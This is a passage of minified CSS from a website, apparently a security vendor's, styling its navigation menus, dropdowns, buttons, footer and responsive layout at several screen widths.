.2s}.actionslink.text-color-body:hover{color:var(--_primitives---brand-colors--blue--midnight-blue-61)}.text-color-body{color:var(--_semantic-colors---text-color--color-text-body)}.copyright-text-wrapper{grid-column-gap:.25rem;grid-row-gap:.25rem;display:flex}.copy_year{color:var(--grey-300);font-size:.875rem}.inner-cursor-2{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);background-color:#cae1ff;border-radius:.2rem;padding:.5rem 1rem}._100-3{object-fit:cover;width:100%;height:100%}._100-3:where(.w-variant-0b50f0d6-6eca-7f6e-0137-07ab710e5ee8){object-position:50% 0%}._100-3.conrtain{object-fit:contain;object-fit:contain}.navigation-logo-2{width:12rem;height:3rem}.text-color-body-2{color:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-body)}.padding-global-15{border-radius:10px;padding-left:2.5rem;padding-right:2.5rem;display:block}.container-large-12{width:100%;max-width:80rem;margin-left:auto;margin-right:auto;padding-left:2rem;padding-right:2rem}.text-color-white-3{grid-column-gap:1rem;grid-row-gap:1rem;color:#fff}.reosurces-form-card-2{grid-column-gap:var(--copy-of-viking-cloud---project---s);grid-row-gap:var(--copy-of-viking-cloud---project---s);flex-flow:column;display:flex}.reources-sub-embed-2{margin-top:-2rem}.reources-sub-embed-2.mb.v2{margin-top:0}.actionslink-2{letter-spacing:-.01em;margin-top:0;margin-bottom:0;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.875rem;font-weight:400;line-height:170%;text-decoration:none}.actionslink-2.text-color-body-2{transition:color .2s}.actionslink-2.text-color-body-2:hover{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61)}.actionslink-2.text-color-white-3{transition:color .2s}.actionslink-2.text-color-white-3:hover{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--electric-blue--500)}.text-size-reg{margin-top:0;margin-bottom:0;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:160%}.text-size-reg.text-color-body-2{font-family:Poppins Variablefont Wght,Arial,sans-serif}.footer-top-grid-2{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr 2fr;grid-auto-columns:1fr;display:grid}.logo-form-input-block-2{flex-flow:column;justify-content:space-between;align-items:stretch;padding-right:1rem;display:flex}.footer-links-block-2{grid-column-gap:2rem;grid-row-gap:3rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.footer-header_link-wrapper-2{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;display:flex}.footer-header_link-wrapper-2.bottom-social{margin-top:3rem}.link-item-wrapper-2{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.link-item-wrapper-2.flex-right{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:row}.link-item-wrapper-2.v2{margin-top:3rem}.icon-embed-xsmall-10,.icon-embed-xsmall-11{flex-direction:column;justify-content:center;align-items:center;width:1.5rem;height:1.5rem;display:flex}.footer-buttom-2{background-color:var(--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-bg-surface-dark);padding-top:2rem;padding-bottom:2rem}.footer-space-vetween-element-2{justify-content:space-between;display:flex}.link-group-2{grid-column-gap:2rem;grid-row-gap:2rem;display:flex}.text-block-11{font-family:Poppins Variablefont Wght,Arial,sans-serif}.footer-embed{margin-top:-1px}.margin-xsmall-2{margin:.5rem}.margin-small-2{margin:1rem}.text-size-regular-4{color:inherit;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1rem}.button-2{background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-btn-element-primary-default);text-align:center;text-transform:capitalize;border-radius:4px;justify-content:flex-start;align-items:center;height:2.625rem;padding:.5rem 1rem;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1rem;font-weight:400;text-decoration:none;transition:all .2s}.button-2:hover{background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-hover)}.button-2.is-platform{background-color:var(--copy-of-viking-cloud---project---white);color:var(--copy-of-viking-cloud---project---grey);padding-top:.5rem;padding-bottom:.5rem;font-weight:400}.button-2.is-platform:hover{box-shadow:none;background-color:#ecf4fe}.button-2.is-platform._2025{color:var(--copy-of-viking-cloud---project_text-colors---color);border-radius:.5rem}.navbar_menu-dropdown-2{color:var(--copy-of-viking-cloud---project---grey);font-family:Poppins Variablefont Wght,Arial,sans-serif;display:block;position:static}.search-input-4{background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062352_e53e32b0aae8e941ad5679230b63ba73_Search%20Icon%20Blue.svg);background-position:24px;background-repeat:no-repeat;background-size:1rem;border:1px #000;border-radius:.5rem 0 0 .5rem;height:100%;margin-bottom:0;padding-left:3.5rem;padding-right:1.5rem;font-family:Poppins;font-weight:400}.search-input-4.nav{border-style:solid;border-color:#aaa;border-radius:.5rem;margin-top:0;padding-top:1rem;padding-bottom:1rem;padding-left:3.7rem}.navbar5_dropdown-content-2{color:var(--copy-of-viking-cloud---project---grey);width:100%;display:flex}.new-heading-6-2{color:var(--copy-of-viking-cloud---project---grey);letter-spacing:0;text-transform:uppercase;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1.25rem;font-weight:700;line-height:140%}.new-heading-6-2.the-nav{color:var(--copy-of-viking-cloud---project---cyan-cobalt);text-transform:none;text-transform:none}.paragraph-s-2{flex:0 auto;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:150%}.image-100--cover-4{aspect-ratio:auto;object-fit:cover;width:100%;height:100%}.nav-stretch-image{object-fit:cover;width:100%;height:100%}.nav-stretch-image:where(.w-variant-0b50f0d6-6eca-7f6e-0137-07ab710e5ee8){object-position:50% 0%}.nav-stretch-image.conrtain{object-fit:contain;object-fit:contain}.navigation-button-group-2{grid-column-gap:.75rem;grid-row-gap:.75rem;justify-content:space-between;align-items:center;display:flex}.navigation-button-group-2.hidden-desktop{display:none}.navigation-right-2{grid-column-gap:8px;grid-row-gap:8px;align-items:center;display:flex}.navigation-menu-2{grid-column-gap:8px;grid-row-gap:8px;align-items:center;display:flex;position:static}.navigation-logo-3{width:12rem;height:3rem}.drop-down-toggle-2{border-radius:2rem;padding:.5rem 1rem;font-size:1rem;font-weight:400;display:flex}.drop-down-toggle-2:hover{color:var(--copy-of-viking-cloud---project---grey);background-color:#ecf4fe}.drop-down-toggle-2.flex{grid-column-gap:.5rem;grid-row-gap:.5rem;justify-content:center;align-items:center;display:flex}.drop-down-toggle-2.flex.login{grid-column-gap:.1rem;grid-row-gap:.1rem;grid-column-gap:.1rem;grid-row-gap:.1rem;border-radius:.2rem}.drop-down-toggle-2._2025{border-radius:.5rem}.nav-dropdown-list-2{inset:0%}.nav-dropdown-list-2.w--open{z-index:2147483647;box-shadow:none;-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);color:#21283a;text-align:left;background-color:#47546700;flex-flow:column;justify-content:flex-start;align-items:flex-start;max-width:76rem;margin-top:.75rem;margin-left:auto;margin-right:auto;padding-top:0;padding-left:.5rem;padding-right:.5rem;display:flex;inset:4.75rem 0 auto;overflow:hidden}.new-nav-container-2{width:100%;height:auto}.nav-2grid-split-2{grid-column-gap:0px;grid-row-gap:0px;background-color:#fff;border-radius:1rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;padding:0;display:grid;overflow:hidden}.nav-2grid-split-2.none{display:block}.drop-down-new-2{padding:2rem}.drop-down-new-2.dark{background-color:#f6f8fb;border-radius:1rem}.drop-down-new-2.ligin{padding-right:1rem}.drop-down-new-2.login-2{padding-left:1rem}.nav-section-header-2{color:var(--copy-of-viking-cloud---project---cyan-cobalt);font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1rem;font-weight:600;position:static}.nav-section-header-2._700-bold{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);flex:1;font-weight:700}.nav-lists-drop-2{grid-column-gap:2rem;grid-row-gap:2rem;border-top:1px solid #dfdfdf;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-top:1rem;display:grid}.nav-lists-drop-2.no-top-stroke{grid-column-gap:2rem;grid-row-gap:2rem;border-top-style:none}.nav-lists-drop-2.no-top-stroke._0{grid-template-columns:1fr 1fr;height:100%;margin-top:0}.nav-left-2{color:var(--copy-of-viking-cloud---project---grey);flex-flow:column;justify-content:space-between;align-items:stretch;height:100%;text-decoration:none;transition:all .2s;display:flex}.nav-left-2:hover{color:var(--copy-of-viking-cloud---project---blue)}.click-to-close-2{cursor:none;width:100%;height:100%;min-height:100svh}.nav-bar-container-2{justify-content:space-between;align-items:center;width:100%;max-width:80rem;height:100%;margin-left:auto;margin-right:auto;padding-left:4rem;padding-right:4rem;display:flex}.image-wrapper-2-3._1-1{aspect-ratio:3.26/2.6;aspect-ratio:3.26/2.6;border-radius:.5rem;overflow:hidden}.learnmore-diiv-2{justify-content:flex-start;align-items:center;margin-top:2rem;display:flex}.image-content-wrapper-2{flex-flow:column;display:flex}.div-block-6-2-6{justify-content:center;align-items:center;width:100%;height:12.25rem;display:flex}.search-2-2-3{width:60%}.search-div-wrapper-2{grid-column-gap:0rem;grid-row-gap:0rem;justify-content:flex-start;align-items:center;padding-top:1rem;display:flex}.search-button-3.button-2{width:0;height:0;padding:0}.code-embed-3-2-3{width:1.5rem;height:1.5rem}.search-4{display:none}.icon-2{opacity:0}.code-embed-9{max-height:1.5rem}.div-block-9-2-4{display:flex}.the_text-2{width:.02px;overflow:hidden}.new-navbar-drop-container-2{background-color:var(--copy-of-viking-cloud---project---white);border-radius:.5rem;width:100%;max-width:76rem;height:100%;margin-left:auto;margin-right:auto;padding:2rem;display:flex}.new-navbar-grid-2{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:.75fr .75fr 1fr;grid-auto-columns:1fr;width:100%;display:grid}.new-navbar-grid-2.resources{grid-template-columns:1.5fr 1fr}.new-navbar-group-2{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.new-navbar-group-2.featured{margin-left:0}.new-navbar-head-2{grid-column-gap:.5rem;grid-row-gap:.5rem;justify-content:flex-start;align-items:center;display:flex}.new-navbar-header-text-2{color:var(--copy-of-viking-cloud---project---cyan-cobalt);text-transform:uppercase;font-size:1.125rem;font-weight:700}.new-navbar-body-2{flex-flow:column;display:flex}.new-navbar-body-2.resources{grid-column-gap:2rem;grid-row-gap:0rem;grid-column-gap:2rem;grid-row-gap:0rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.new-navbar-item-2{color:var(--copy-of-viking-cloud---project---grey);border-bottom:1px solid #dfdfdf;padding-top:.5rem;padding-bottom:.5rem;text-decoration:none;transition:border-color .3s,color .25s}.new-navbar-item-2:hover{border-bottom-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61)}.new-navbar-featured-2{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.new-navbar_featured-card-2{grid-column-gap:16px;grid-row-gap:16px;color:var(--copy-of-viking-cloud---project---grey);background-color:#f6f8fb;border-radius:.25rem;grid-template-rows:auto;grid-template-columns:.5fr 1fr;grid-auto-columns:1fr;justify-content:center;place-items:flex-start stretch;text-decoration:none;transition:color .2s;display:flex;overflow:hidden}.new-navbar_featured-card-2:hover{color:var(--copy-of-viking-cloud---project---blue)}.new-navbar_featured-card-2.nav{grid-column-gap:8px;grid-row-gap:8px;grid-column-gap:8px;grid-row-gap:8px}.new-navbar-ft-text-2{grid-column-gap:0rem;grid-row-gap:0rem;flex-flow:column;justify-content:center;align-items:stretch;max-width:62%;padding:1rem;display:flex}.new-navbar-ft-image-strecth{border-radius:.25rem;width:41%;min-width:41%;height:100%;max-height:none;position:relative;overflow:hidden}.new-navbar-ft-head-2{justify-content:space-between;display:flex}.new-navbar-ft-head-2.login{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--deep-graphite);justify-content:space-between;align-items:center;margin-top:1rem;margin-bottom:0;line-height:1}.new-navbar-ft-head-2.login.new-navbar-header-text-2{text-transform:none;text-transform:none}.icon-embed-custom-45{color:var(--copy-of-viking-cloud---project---cyan-cobalt);flex-direction:column;justify-content:center;align-items:center;width:1.5rem;height:1.5625rem;display:flex}.icon-embed-custom-45.login{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--deep-graphite);width:1rem;height:1rem}.nav-cta-button_block{margin-top:2rem;display:flex}.nav-cta-button_block.no-top{grid-column-gap:.5rem;grid-row-gap:.5rem;grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;margin-top:1rem}.nav{font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.75rem}.actionscard-action-4{letter-spacing:-.01em;color:inherit;flex:none;margin-top:0;margin-bottom:0;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.75rem;font-weight:600;line-height:100%}.ut-type-4{font-size:var(--copy-of-viking-cloud---project_text-styles---font-size);line-height:var(--copy-of-viking-cloud---project_text-styles---line-height);margin-bottom:0;font-weight:600}.ut-type-4:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:var(--copy-of-viking-cloud---project_text-styles---font-size);line-height:var(--copy-of-viking-cloud---project_text-styles---line-height);--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--2xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1.16;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;text-wrap:pretty;margin-bottom:.5rem;font-weight:600}.ut-type-4:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){text-transform:capitalize;--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1.24;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-weight:600}.ut-type-4:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--large);--copy-of-viking-cloud---project_text-styles---line-height:1.32;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-weight:600}.ut-type-4:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--medium);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px}.ut-type-4:where(.w-variant-31d119b5-65d5-4bd5-7fb2-c085aad2d942){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--small);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-weight:600}.ut-type-4:where(.w-variant-1b0d6b19-ae8b-315b-e824-6b987fc9ec3a){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--xsmall);--copy-of-viking-cloud---project_text-styles---line-height:1.68;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-weight:600}.ut-type-4:where(.w-variant-b7a11c33-aa77-e7a8-5104-6adcf40f3f70){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--display);--copy-of-viking-cloud---project_text-styles---line-height:1;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4:where(.w-variant-3b761c2b-276b-5fd0-5e30-58f0b08f066e){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--2xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4:where(.w-variant-0c2c1922-1f38-1fd5-5fd2-fcd6faeff600){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1.24;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4:where(.w-variant-eeaa16a2-3120-55e2-39e3-d400e8959796){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--large);--copy-of-viking-cloud---project_text-styles---line-height:1.32;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--medium);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4:where(.w-variant-130a82de-e1df-1903-b13c-38fd55034fb9){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--base);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4:where(.w-variant-eca604a6-14bb-6585-b2ff-7e7945570bab){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--small);--copy-of-viking-cloud---project_text-styles---line-height:1.68;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--medium);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4 h1{text-transform:none;font-family:inherit;font-size:inherit;color:inherit;line-height:inherit;letter-spacing:inherit;font-variant-caps:inherit;font-weight:inherit}.ut-type-4 h2{text-transform:none;color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;letter-spacing:inherit;font-family:inherit}.ut-type-4 li{font-size:inherit}.ut-type-4.bt{font-family:Poppins Variablefont Wght,Arial,sans-serif;font-weight:400}.lm-button-2{grid-column-gap:.125rem;grid-row-gap:.125rem;background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);color:var(--copy-of-viking-cloud---project---white);white-space:nowrap;border-radius:.25rem;justify-content:center;align-items:center;padding:.5rem 1rem;font-weight:400;text-decoration:none;transition:background-color .2s;display:flex;overflow:hidden}.lm-button-2:where(.w-variant-830c4d1e-f170-0e58-64c2-4cc8bc1b9283),.lm-button-2:where(.w-variant-74fa0985-81a9-9b7b-29ca-f39e5e168842){border:1px solid var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);background-color:#fff0;font-weight:400}.lm-button-2:where(.w-variant-917c5ee2-3cb0-e561-d1bc-6edf94b46572){border:1px solid var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);background-color:#fff0}.lm-button-2:where(.w-variant-49d58ed3-6044-dd92-ea81-792ef0978048){border:1px solid var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:#a6145e00}.lm-button-2:hover{background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-hover)}.lm-button-2:hover:where(.w-variant-830c4d1e-f170-0e58-64c2-4cc8bc1b9283),.lm-button-2:hover:where(.w-variant-74fa0985-81a9-9b7b-29ca-f39e5e168842),.lm-button-2:hover:where(.w-variant-917c5ee2-3cb0-e561-d1bc-6edf94b46572){border-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--750);background-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--750);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white)}.lm-button-2:hover:where(.w-variant-49d58ed3-6044-dd92-ea81-792ef0978048){border-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-750)}.lm-button-2.secondary-no-icon{border:1px solid var(--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-hover);background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-btn-element-primary-default);color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-element-secondary-default)}.lm-button-2.secondary-no-icon:hover{background-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250)}.lm-button-2.secondary-no-icon.nav{border-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-border-primary-default);color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);background-color:#fff0;font-size:1rem;transition:color .2s,background-color .2s}.lm-button-2.secondary-no-icon.nav:hover{background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);color:var(--copy-of-viking-cloud---project---white)}.arrow-icon-2{flex-direction:column;justify-content:center;align-items:center;width:1.25rem;height:1.25rem;display:flex}.arrow-icon-2:where(.w-variant-191ce0fd-60f0-d2cf-edee-25c14554b729){order:9999;transform:rotate(180deg)}.arrow-icon-2:where(.w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c){display:none}.arrow-icon-2:where(.w-variant-74fa0985-81a9-9b7b-29ca-f39e5e168842){order:9999;transform:rotate(180deg)}.arrow-icon-2:where(.w-variant-917c5ee2-3cb0-e561-d1bc-6edf94b46572),.arrow-icon-2:where(.w-variant-49d58ed3-6044-dd92-ea81-792ef0978048),.arrow-icon-2.secondary-no-icon-2,.arrow-icon-2.secondary-no-icon-2{display:none}.text-color-body-3{color:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-body)}.icon-embed-custom-46{flex-direction:column;justify-content:center;align-items:center;width:1.25rem;height:1.25rem;display:flex}.margin-large-2{margin:3rem}@media screen and (min-width:1440px){.copy-of-viking-cloud---project--navigation.copy-of-viking-cloud---project--2025{padding-left:6.5rem;padding-right:6.5rem}.copy-of-viking-cloud---project--nav-bar-container{padding-left:2rem;padding-right:2rem}.copy-of-viking-cloud---project--stats-section-wrapper{overflow:hidden}.container-large.is-full-height._1rem-padding{max-width:78rem}.container-large.mss{padding-left:2rem;padding-right:2rem}.navigation._2025{padding-left:6.5rem;padding-right:6.5rem}.lm-tag.wt{padding-top:.45rem}.collection-list-12{grid-row-gap:4px}.container-large-lm.is-full-height._1rem-padding{max-width:78rem}.collection-list-13{grid-row-gap:4px}.container-large-10.is-full-height._1rem-padding{max-width:78rem}.navigation-2._2025{padding-left:6.5rem;padding-right:6.5rem}.nav-bar-container-2{padding-left:2rem;padding-right:2rem}}@media screen and (min-width:1920px){.copy-of-viking-cloud---project--navigation-container.copy-of-viking-cloud---project--2025{max-width:76rem}.copy-of-viking-cloud---project--nav-bar-container{padding-left:2rem;padding-right:2rem}.copy-of-viking-cloud---project--container-large{overflow:visible}.copy-of-viking-cloud---project--marquee-component-wrapper.copy-of-viking-cloud---project--container-large{overflow:hidden}.copy-of-viking-cloud---project--image-100--con.copy-of-viking-cloud---project--0-5rem{object-fit:cover;object-fit:cover}.container-large.mss{padding-left:2rem;padding-right:2rem}.navigation-container._2025{max-width:76rem}.lm-tag.wt{padding-top:.5rem}.capa-section-inner.container-large{padding-left:5rem}.left-graident{width:16rem}.container-large-lm{overflow:visible}.left-graident-4{width:16rem}.container-large-5,.container-large-6{overflow:visible}.marquee-component-wrapper-2.container-large-6{overflow:hidden}.container-large-7,.container-large-10{overflow:visible}.left-graident-5{width:16rem}.container-large-12,.container-large-13{overflow:visible}.capa-section-2{flex-flow:row;justify-content:center;align-items:stretch;min-height:53rem}.capa-section-inner-2{max-width:none;height:100%;overflow:hidden}.nav-bar-container-2{padding-left:2rem;padding-right:2rem}.container-large-16,.container-large-17,.container-large-18,.container-large-20,.container-large-21{overflow:visible}.capa-section-3{flex-flow:row;justify-content:center;align-items:stretch;min-height:53rem}.capa-section-inner-3{max-width:none;height:100%;overflow:hidden}.container-large-22,.container-large-23,.container-large-24,.container-large-25,.container-large-26,.container-large-27,.container-large-28,.container-large-29,.container-large-30,.container-large-31,.container-large-32,.container-large-33,.container-large-34,.container-large-35,.container-large-36{overflow:visible}.section_white-18.is-asgard-platform,.section_space-2.is-act-asgard,.section_space-2.is-act-asgard{background-image:none}.container-large-37,.container-large-38,.container-large-39,.container-large-40,.container-large-41,.container-large-42{overflow:visible}}@media screen and (max-width:991px){.copy-of-viking-cloud---project--button.copy-of-viking-cloud---project--is-platform{text-align:left;border-bottom:1px solid #adb5bd;border-radius:0;width:100%;padding-top:1rem;padding-bottom:1rem;padding-left:0}.copy-of-viking-cloud---project--button.copy-of-viking-cloud---project--is-platform:hover{background-color:#fff}.copy-of-viking-cloud---project--navbar_menu-dropdown{border-bottom:1px solid #adb5bd;width:100%;margin-left:0;margin-right:0;font-size:1.125rem}.copy-of-viking-cloud---project--navbar_menu-dropdown.copy-of-viking-cloud---project--nav-search{display:none}.copy-of-viking-cloud---project--search-input.copy-of-viking-cloud---project--mobile-nav{border-style:solid;border-color:#aaa;border-radius:.5rem;height:3.5rem;font-family:Poppins Variablefont Wght,Arial,sans-serif}.copy-of-viking-cloud---project--navbar5_dropdown-content{flex-direction:column;height:100%}.copy-of-viking-cloud---project--paragraph-s.copy-of-viking-cloud---project--ccs{margin-top:4px}.copy-of-viking-cloud---project--paragraph-s.copy-of-viking-cloud---project--ccs.copy-of-viking-cloud---project--margin-top-small{display:block}.copy-of-viking-cloud---project--paragraph-s.copy-of-viking-cloud---project--ccs.copy-of-viking-cloud---project--text-highlight{flex:0 auto;order:0;align-self:auto}.copy-of-viking-cloud---project--paragraph-s.copy-of-viking-cloud---project--ccs.copy-of-viking-cloud---project--paragraph-extra-margin{flex:0 auto;margin-left:auto;margin-right:auto;display:block;position:static}.copy-of-viking-cloud---project--navigation-menu-button{background-color:#f4f4f600;border-radius:8px;width:2.5rem;height:2.5rem;padding:0}.copy-of-viking-cloud---project--navigation-menu-button.w--open{color:var(--copy-of-viking-cloud---project---dark-navy);background-color:#f4f4f600;border-color:#fff;padding:0}.copy-of-viking-cloud---project--navigation-button-group{justify-content:flex-start;align-items:center;display:none}.copy-of-viking-cloud---project--navigation-button-group.copy-of-viking-cloud---project--hidden-desktop{grid-column-gap:20rem;grid-row-gap:20rem;grid-column-gap:20rem;grid-row-gap:20rem;flex-flow:column;order:-1;justify-content:space-between;align-items:flex-start;height:auto;display:flex}.copy-of-viking-cloud---project--navigation-right{align-items:center;width:auto;display:flex}.copy-of-viking-cloud---project--navigation-menu{color:#393b6a;background-color:#fff;border-radius:1rem;height:91svh;margin-left:.5rem;margin-right:.5rem;padding:12px 2rem;position:absolute;overflow:auto}.copy-of-viking-cloud---project--navigation-menu.w--open{background-color:#282556;border-color:#fff}.copy-of-viking-cloud---project--navigation{padding:.5rem;position:relative}.copy-of-viking-cloud---project--navigation.copy-of-viking-cloud---project--2025{padding-top:1rem;padding-left:2.5rem;padding-right:2.5rem;position:fixed}.copy-of-viking-cloud---project--drop-down-toggle{color:var(--copy-of-viking-cloud---project---grey);align-items:center;margin-left:0;padding:1rem 1.5rem 1rem 0;display:flex}.copy-of-viking-cloud---project--drop-down-toggle:hover{color:var(--copy-of-viking-cloud---project---grey);background-color:#fff}.copy-of-viking-cloud---project--drop-down-toggle.copy-of-viking-cloud---project--flex{justify-content:flex-start;align-items:center}.copy-of-viking-cloud---project--nav-dropdown-list{position:static;overflow:hidden}.copy-of-viking-cloud---project--nav-dropdown-list.w--open{box-shadow:none;background-color:#47546700;border-style:none;height:100%;margin-bottom:1rem;margin-left:0;position:static;overflow:auto}.copy-of-viking-cloud---project--new-nav-container{height:auto}.copy-of-viking-cloud---project--nav-2grid-split{grid-template-columns:1fr}.copy-of-viking-cloud---project--drop-down-new{margin-right:-1rem;padding-bottom:0;padding-left:1rem;padding-right:1rem}.copy-of-viking-cloud---project--drop-down-new.copy-of-viking-cloud---project--dark{margin-right:-1rem;padding:1rem}.copy-of-viking-cloud---project--nav-lists-drop{grid-column-gap:0px;grid-row-gap:0px;grid-template-columns:1fr;padding:1rem 